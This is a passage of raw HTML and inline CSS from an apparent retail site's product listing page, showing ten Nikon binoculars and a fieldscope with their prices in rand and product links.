class="chakra-text css-1heyaqi" data-selenium-id="plp-product-count">10<!-- --> Products</p></div><style data-emotion="css nxayr">.css-nxayr{-webkit-flex:1;-ms-flex:1;flex:1;display:none;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;}@media screen and (min-width: 48em){.css-nxayr{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}}</style><div direction="row" align="center" class="css-nxayr"><style data-emotion="css 2imjyh">.css-2imjyh{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}</style><div class="chakra-wrap css-2imjyh" data-testid="sf-selected-refinements"><style data-emotion="css e2jt4s">.css-e2jt4s{--chakra-wrap-x-spacing:0.5rem;--chakra-wrap-y-spacing:0.5rem;--wrap-x-spacing:calc(var(--chakra-wrap-x-spacing) / 2);--wrap-y-spacing:calc(var(--chakra-wrap-y-spacing) / 2);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;list-style-type:none;padding:0px;margin:calc(var(--wrap-y-spacing) * -1) calc(var(--wrap-x-spacing) * -1);}.css-e2jt4s>*:not(style){margin:var(--wrap-y-spacing) var(--wrap-x-spacing);}</style><ul class="chakra-wrap__list css-e2jt4s"></ul></div></div><style data-emotion="css 56a70q">.css-56a70q{width:200px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end;}</style><div class="css-56a70q"><style data-emotion="css 19g6y5n">.css-19g6y5n{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:14px;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-bold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:auto;min-width:auto;font-size:var(--chakra-fontSizes-xs);-webkit-padding-start:0px;padding-inline-start:0px;-webkit-padding-end:0px;padding-inline-end:0px;background:var(--chakra-colors-blue-500);color:#101111;background-color:var(--chakra-colors-transparent);font-family:Inter;letter-spacing:0.24px;text-transform:uppercase;min-height:36px;padding-top:8px;padding-bottom:8px;margin-left:16px;}.css-19g6y5n:focus,.css-19g6y5n[data-focus]{background-color:var(--chakra-colors-transparent);}.css-19g6y5n[disabled],.css-19g6y5n[aria-disabled=true],.css-19g6y5n[data-disabled]{opacity:0.4;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);background:var(--chakra-colors-red-300);}.css-19g6y5n:hover,.css-19g6y5n[data-hover]{background-color:var(--chakra-colors-transparent);}.css-19g6y5n:active,.css-19g6y5n[data-active]{background-color:var(--chakra-colors-transparent);}@media screen and (min-width: 48em){.css-19g6y5n{margin-left:24px;}}</style><button type="button" class="chakra-button css-19g6y5n" data-selenium-id="plp-sort-button">Sort<style data-emotion="css 1hzyiq5">.css-1hzyiq5{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;-webkit-margin-start:0.5rem;margin-inline-start:0.5rem;}</style><span class="chakra-button__icon css-1hzyiq5"><style data-emotion="css 1859rr9">.css-1859rr9{width:var(--chakra-sizes-4);height:var(--chakra-sizes-4);display:inline-block;line-height:1em;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;color:currentColor;vertical-align:bottom;}</style><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1859rr9" aria-hidden="true"><use role="presentation" xlink:href="#sort"></use></svg></span></button><button type="button" class="chakra-button css-19g6y5n" data-selenium-id="plp-filter-button"><div class="css-0">Filter</div><span class="chakra-button__icon css-1hzyiq5"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1859rr9" aria-hidden="true"><use role="presentation" xlink:href="#filter-v2"></use></svg></span></button></div></div></div><style data-emotion="css za52j9">.css-za52j9{width:var(--chakra-sizes-full);max-width:var(--chakra-sizes-container-xxxl);margin-left:auto;margin-right:auto;padding-left:16px;padding-right:16px;}</style><div class="css-za52j9"><style data-emotion="css 1ntpm9l">.css-1ntpm9l{display:grid;grid-column-gap:var(--chakra-space-6);grid-template-columns:1fr;}@media screen and (min-width: 48em){.css-1ntpm9l{grid-template-columns:1fr;}}</style><div class="css-1ntpm9l"><style data-emotion="css 1hbms5">.css-1hbms5{padding-bottom:var(--chakra-space-12);}</style><div class="css-1hbms5"><style data-emotion="css f7qc2d">.css-f7qc2d{display:grid;grid-row-gap:12px;grid-column-gap:12px;grid-template-columns:repeat(2, minmax(0, 1fr));}@media screen and (min-width: 48em){.css-f7qc2d{grid-template-columns:repeat(4, minmax(0, 1fr));}}</style><div data-selenium-id="plp-product-grid" class="css-f7qc2d"><style data-emotion="css 18icsov">.css-18icsov{position:relative;background:initial;padding-bottom:0px;}</style><div class="gtm-product-tile css-18icsov" data-product-id="108746256-C01" data-gtm-item="{&quot;item_id&quot;:&quot;108746256-C01&quot;,&quot;item_name&quot;:&quot;Nikon Monarch M5 10x42 Binoculars&quot;,&quot;item_brand&quot;:&quot;Nikon&quot;,&quot;item_variant&quot;:&quot;Black&quot;,&quot;item_category&quot;:&quot;Travel, Camp &amp; Hike&quot;,&quot;item_category2&quot;:&quot;Electronics &amp; Tech&quot;,&quot;item_category3&quot;:&quot;Binoculars &amp; Scopes&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:6999}" data-testid="sf-product-tile-108746256-C01" data-selenium-id="plp-product-tile-108746256-C01"><style data-emotion="css 79elbk">.css-79elbk{position:relative;}</style><div class="css-79elbk"><style data-emotion="css f4h6uy">.css-f4h6uy{transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-fast);transition-timing-function:var(--chakra-transition-easing-ease-out);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;outline:2px solid transparent;outline-offset:2px;color:inherit;}.css-f4h6uy:hover,.css-f4h6uy[data-hover]{-webkit-text-decoration:underline;text-decoration:underline;}.css-f4h6uy:focus,.css-f4h6uy[data-focus]{box-shadow:var(--chakra-shadows-outline);}</style><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/nikon-monarch-m5-10x42-binoculars/108746256-C01.html"><style data-emotion="css 1xqf84l">.css-1xqf84l{position:relative;padding-top:0px;-webkit-padding-start:0px;padding-inline-start:0px;-webkit-padding-end:0px;padding-inline-end:0px;}</style><div class="css-1xqf84l"><style data-emotion="css kfh9h6">.css-kfh9h6{position:relative;padding-bottom:0px;}.css-kfh9h6>*:not(style){overflow:hidden;position:absolute;top:0px;right:0px;bottom:0px;left:0px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;height:100%;}.css-kfh9h6>img,.css-kfh9h6>video{object-fit:cover;}.css-kfh9h6::before{height:0px;content:"";display:block;padding-bottom:125%;}</style><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><style data-emotion="css yxfylf animation-y6v469">.css-yxfylf{opacity:0.3;border-radius:var(--chakra-radii-base);border-color:#E5E5E5;background:#A0A0A0;-webkit-animation:0.8s linear infinite alternate animation-y6v469;animation:0.8s linear infinite alternate animation-y6v469;box-shadow:var(--chakra-shadows-none);-webkit-background-clip:padding-box;background-clip:padding-box;cursor:default;color:var(--chakra-colors-transparent);pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}.css-yxfylf::before,.css-yxfylf::after,.css-yxfylf *{visibility:hidden;}@-webkit-keyframes animation-y6v469{from{border-color:#E5E5E5;background:#E5E5E5;}to{border-color:#A0A0A0;background:#A0A0A0;}}@keyframes animation-y6v469{from{border-color:#E5E5E5;background:#E5E5E5;}to{border-color:#A0A0A0;background:#A0A0A0;}}</style><div class="chakra-skeleton css-yxfylf"></div></div><style data-emotion="css wf2sen">.css-wf2sen{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:8px;position:absolute;bottom:0px;left:0px;width:100%;gap:4px;z-index:2;}@media screen and (min-width: 48em){.css-wf2sen{padding-right:90px;}}</style><div data-el="productLabels" class="css-wf2sen"></div></div></a><div class="css-2ijunk"><style data-emotion="css 1xjyyrs">.css-1xjyyrs{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:absolute;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:1;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-bold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:auto;min-width:auto;font-size:12px;-webkit-padding-start:8px;padding-inline-start:8px;-webkit-padding-end:8px;padding-inline-end:8px;min-height:28px;padding-top:4px;padding-bottom:4px;font-family:var(--chakra-fonts-CUM-primary);color:#101111;font-style:normal;letter-spacing:0.72px;text-transform:uppercase;background-color:var(--chakra-colors-white);-webkit-transition:ease-out 0.1s;transition:ease-out 0.1s;border:var(--chakra-borders-1px);border-color:#101111;right:8px;bottom:8px;z-index:3;pointer-events:all;}.css-1xjyyrs:focus,.css-1xjyyrs[data-focus]{box-shadow:var(--chakra-shadows-outline);}.css-1xjyyrs[disabled],.css-1xjyyrs[aria-disabled=true],.css-1xjyyrs[data-disabled]{opacity:initial;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);color:#A1A8AD;border-color:#A1A8AD;}.css-1xjyyrs:hover,.css-1xjyyrs[data-hover]{cursor:pointer;z-index:3;background-color:var(--chakra-colors-CUM-primary);border-color:var(--chakra-colors-CUM-primary);color:var(--chakra-colors-white);}.css-1xjyyrs:hover .chakra-icon,.css-1xjyyrs[data-hover] .chakra-icon{color:var(--chakra-colors-white);}.css-1xjyyrs:active,.css-1xjyyrs[data-active]{background:#94080A;border-color:#94080A;}</style><button type="button" class="chakra-button css-1xjyyrs" site="CUM"><style data-emotion="css iv7v1o">.css-iv7v1o{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;-webkit-margin-end:4px;margin-inline-end:4px;}</style><span class="chakra-button__icon css-iv7v1o"><style data-emotion="css 14ugt6n">.css-14ugt6n{width:16px;height:16px;display:inline-block;line-height:1em;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;color:#101111;vertical-align:bottom;}</style><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><style data-emotion="css 1053trz">.css-1053trz{padding:8px;padding-bottom:0px;padding-top:0px;min-height:60px;margin-top:16px;}@media screen and (min-width: 48em){.css-1053trz{min-height:85px;}}@media screen and (min-width: 62em){.css-1053trz{margin-top:20px;}}</style><div class="css-1053trz"><a display="block" href="/products/nikon-monarch-m5-10x42-binoculars/108746256-C01.html" text-decoration="none" _hover="[object Object]"><style data-emotion="css 1ruzovv">.css-1ruzovv{font-size:12px;line-height:19px;margin-bottom:4px;text-transform:uppercase;font-weight:800;letter-spacing:0.56px;color:#101111;}@media screen and (min-width: 48em){.css-1ruzovv{font-size:14px;}}</style><p class="chakra-text css-1ruzovv" data-selenium-id="product-name" data-el="productTile-title">Nikon Monarch M5 10x42 Binoculars</p></a><style data-emotion="css 70qvj9">.css-70qvj9{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}</style><div class="css-70qvj9"><style data-emotion="css 1ozaodi">.css-1ozaodi{font-weight:600;font-size:12px;line-height:19px;color:#101111;}@media screen and (min-width: 48em){.css-1ozaodi{font-size:14px;}}</style><p class="chakra-text css-1ozaodi" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 6,999.00</p></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="107115672-C01" data-gtm-item="{&quot;item_id&quot;:&quot;107115672-C01&quot;,&quot;item_name&quot;:&quot;Nikon Prostaff 3 16-48x60 Fieldscope&quot;,&quot;item_brand&quot;:&quot;Nikon&quot;,&quot;item_variant&quot;:&quot;Black&quot;,&quot;item_category&quot;:&quot;Travel, Camp &amp; Hike&quot;,&quot;item_category2&quot;:&quot;Electronics &amp; Tech&quot;,&quot;item_category3&quot;:&quot;Binoculars &amp; Scopes&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:4999}" data-testid="sf-product-tile-107115672-C01" data-selenium-id="plp-product-tile-107115672-C01"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/nikon-prostaff-3-16-48x60-fieldscope/107115672-C01.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1xjyyrs" site="CUM"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/nikon-prostaff-3-16-48x60-fieldscope/107115672-C01.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-1ruzovv" data-selenium-id="product-name" data-el="productTile-title">Nikon Prostaff 3 16-48x60 Fieldscope</p></a><div class="css-70qvj9"><p class="chakra-text css-1ozaodi" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 4,999.00</p></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="106330613-C00" data-gtm-item="{&quot;item_id&quot;:&quot;106330613-C00&quot;,&quot;item_name&quot;:&quot;Nikon Sportstar EX 10x25 Binoculars&quot;,&quot;item_brand&quot;:&quot;Nikon&quot;,&quot;item_variant&quot;:&quot;No Colour&quot;,&quot;item_category&quot;:&quot;Travel, Camp &amp; Hike&quot;,&quot;item_category2&quot;:&quot;Electronics &amp; Tech&quot;,&quot;item_category3&quot;:&quot;Binoculars &amp; Scopes&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:2599}" data-testid="sf-product-tile-106330613-C00" data-selenium-id="plp-product-tile-106330613-C00"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/nikon-sportstar-ex-10x25-binoculars/106330613-C00.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1xjyyrs" site="CUM"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/nikon-sportstar-ex-10x25-binoculars/106330613-C00.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-1ruzovv" data-selenium-id="product-name" data-el="productTile-title">Nikon Sportstar EX 10x25 Binoculars</p></a><div class="css-70qvj9"><p class="chakra-text css-1ozaodi" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 2,599.00</p></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="104170432-C01" data-gtm-item="{&quot;item_id&quot;:&quot;104170432-C01&quot;,&quot;item_name&quot;:&quot;Nikon Prostaff P7 10 x 42 Binoculars&quot;,&quot;item_brand&quot;:&quot;Nikon&quot;,&quot;item_variant&quot;:&quot;Black&quot;,&quot;item_category&quot;:&quot;Travel, Camp &amp; Hike&quot;,&quot;item_category2&quot;:&quot;Electronics &amp; Tech&quot;,&quot;item_category3&quot;:&quot;Binoculars &amp; Scopes&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:5599}" data-testid="sf-product-tile-104170432-C01" data-selenium-id="plp-product-tile-104170432-C01"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/nikon-prostaff-p7-10-x-42-binoculars/104170432-C01.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1xjyyrs" site="CUM"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/nikon-prostaff-p7-10-x-42-binoculars/104170432-C01.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-1ruzovv" data-selenium-id="product-name" data-el="productTile-title">Nikon Prostaff P7 10 x 42 Binoculars</p></a><div class="css-70qvj9"><p class="chakra-text css-1ozaodi" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 5,599.00</p></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="103185661-C01" data-gtm-item="{&quot;item_id&quot;:&quot;103185661-C01&quot;,&quot;item_name&quot;:&quot;Nikon Prostaff P3 8X42 Binoculars&quot;,&quot;item_brand&quot;:&quot;Nikon&quot;,&quot;item_variant&quot;:&quot;Black&quot;,&quot;item_category&quot;:&quot;Travel, Camp &amp; Hike&quot;,&quot;item_category2&quot;:&quot;Electronics &amp; Tech&quot;,&quot;item_category3&quot;:&quot;Binoculars &amp; Scopes&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:4199}" data-testid="sf-product-tile-103185661-C01" data-selenium-id="plp-product-tile-103185661-C01"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/nikon-prostaff-p3-8x42-binoculars/103185661-C01.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1xjyyrs" site="CUM"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/nikon-prostaff-p3-8x42-binoculars/103185661-C01.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-1ruzovv" data-selenium-id="product-name" data-el="productTile-title">Nikon Prostaff P3 8X42 Binoculars</p></a><div class="css-70qvj9"><p class="chakra-text css-1ozaodi" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 4,199.00</p></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="101695124-C01" data-gtm-item="{&quot;item_id&quot;:&quot;101695124-C01&quot;,&quot;item_name&quot;:&quot;Nikon Monarch M7 8x42 Binoculars&quot;,&quot;item_brand&quot;:&quot;Nikon&quot;,&quot;item_variant&quot;:&quot;Black&quot;,&quot;item_category&quot;:&quot;Travel, Camp &amp; Hike&quot;,&quot;item_category2&quot;:&quot;Electronics &amp; Tech&quot;,&quot;item_category3&quot;:&quot;Binoculars &amp; Scopes&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:11899}" data-testid="sf-product-tile-101695124-C01" data-selenium-id="plp-product-tile-101695124-C01"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/nikon-monarch-m7-8x42-binoculars/101695124-C01.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1xjyyrs" site="CUM"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/nikon-monarch-m7-8x42-binoculars/101695124-C01.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-1ruzovv" data-selenium-id="product-name" data-el="productTile-title">Nikon Monarch M7 8x42 Binoculars</p></a><div class="css-70qvj9"><p class="chakra-text css-1ozaodi" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 11,899.00</p></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="101690261-C01" data-gtm-item="{&quot;item_id&quot;:&quot;101690261-C01&quot;,&quot;item_name&quot;:&quot;Nikon Monarch M5 8x42 Binoculars&quot;,&quot;item_brand&quot;:&quot;Nikon&quot;,&quot;item_variant&quot;:&quot;Black&quot;,&quot;item_category&quot;:&quot;Travel, Camp &amp; Hike&quot;,&quot;item_category2&quot;:&quot;Electronics &amp; Tech&quot;,&quot;item_category3&quot;:&quot;Binoculars &amp; Scopes&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:7599}" data-testid="sf-product-tile-101690261-C01" data-selenium-id="plp-product-tile-101690261-C01"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/nikon-monarch-m5-8x42-binoculars/101690261-C01.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1xjyyrs" site="CUM"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/nikon-monarch-m5-8x42-binoculars/101690261-C01.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-1ruzovv" data-selenium-id="product-name" data-el="productTile-title">Nikon Monarch M5 8x42 Binoculars</p></a><div class="css-70qvj9"><p class="chakra-text css-1ozaodi" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 7,599.00</p></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="101690292-C01" data-gtm-item="{&quot;item_id&quot;:&quot;101690292-C01&quot;,&quot;item_name&quot;:&quot;Nikon Monarch M7 10x42 Binoculars&quot;,&quot;item_brand&quot;:&quot;Nikon&quot;,&quot;item_variant&quot;:&quot;Black&quot;,&quot;item_category&quot;:&quot;Travel, Camp &amp; Hike&quot;,&quot;item_category2&quot;:&quot;Electronics &amp; Tech&quot;,&quot;item_category3&quot;:&quot;Binoculars &amp; Scopes&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:11999}" data-testid="sf-product-tile-101690292-C01" data-selenium-id="plp-product-tile-101690292-C01"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/nikon-monarch-m7-10x42-binoculars/101690292-C01.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1xjyyrs" site="CUM"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/nikon-monarch-m7-10x42-binoculars/101690292-C01.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-1ruzovv" data-selenium-id="product-name" data-el="productTile-title">Nikon Monarch M7 10x42 Binoculars</p></a><div class="css-70qvj9"><p class="chakra-text css-1ozaodi" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 11,999.00</p></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="101690274-C01" data-gtm-item="{&quot;item_id&quot;:&quot;101690274-C01&quot;,&quot;item_name&quot;:&quot;Nikon Monarch M7 10x30 Binoculars&quot;,&quot;item_brand&quot;:&quot;Nikon&quot;,&quot;item_variant&quot;:&quot;Black&quot;,&quot;item_category&quot;:&quot;Travel, Camp &amp; Hike&quot;,&quot;item_category2&quot;:&quot;Electronics &amp; Tech&quot;,&quot;item_category3&quot;:&quot;Binoculars &amp; Scopes&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:8499}" data-testid="sf-product-tile-101690274-C01" data-selenium-id="plp-product-tile-101690274-C01"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/nikon-monarch-m7-10x30-binoculars/101690274-C01.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1xjyyrs" site="CUM"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/nikon-monarch-m7-10x30-binoculars/101690274-C01.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-1ruzovv" data-selenium-id="product-name" data-el="productTile-title">Nikon Monarch M7 10x30 Binoculars</p></a><div class="css-70qvj9"><p class="chakra-text css-1ozaodi" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 8,499.00</p></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="106330612-C01" data-gtm-item="{&quot;item_id&quot;:&quot;106330612-C01&quot;,&quot;item_name&quot;:&quot;Nikon Aculon A211 10x50 Binoculars&quot;,&quot;item_brand&quot;:&quot;Nikon&quot;,&quot;item_variant&quot;:&quot;Black&quot;,&quot;item_category&quot;:&quot;Travel, Camp &amp; Hike&quot;,&quot;item_category2&quot;:&quot;Electronics &amp; Tech&quot;,&quot;item_category3&quot;:&quot;Binoculars &amp; Scopes&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:3399}" data-testid="sf-product-tile-106330612-C01" data-selenium-id="plp-product-tile-106330612-C01"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/nikon-aculon-a211-10x50-binoculars/106330612-C01.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1xjyyrs" site="CUM"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/nikon-aculon-a211-10x50-binoculars/106330612-C01.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-1ruzovv" data-selenium-id="product-name" data-el="productTile-title">Nikon Aculon A211 10x50 Binoculars</p></a><div class="css-70qvj9"><p class="chakra-text css-1ozaodi" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 3,399.00</p></div></div></div></div></div></div></div></div></main></div><style data-emotion="css 6cz8w9">.css-6cz8w9{color:#fff;padding-top:24px;background:rgba(16, 17, 17, 